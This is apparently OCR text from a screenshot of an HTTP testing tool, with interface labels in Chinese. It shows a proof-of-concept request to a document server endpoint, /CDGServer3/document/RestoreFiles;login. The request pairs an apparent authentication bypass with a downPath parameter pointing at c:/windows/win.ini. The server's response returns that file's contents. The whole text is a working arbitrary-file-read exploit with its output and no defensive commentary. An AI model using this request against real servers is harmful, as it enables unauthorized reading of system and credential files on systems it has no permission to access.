 Request
数据包扫描 美化 热加载 构造请求
1 POST /CDGServer3/document/RestoreFiles;login HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6 command=DownloadDoc&fileNameForDownload=&downPath=c:/windows/win.ini
Responses https 92bytes / 21ms 美
1 HTTP/1.1 200
2 Content-disposition: attachment;filename=;
3 Content-Type: bin
4 Date: Fri, 26 Apr 2024 10:54:12 GMT
5 Content-Length: 92
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14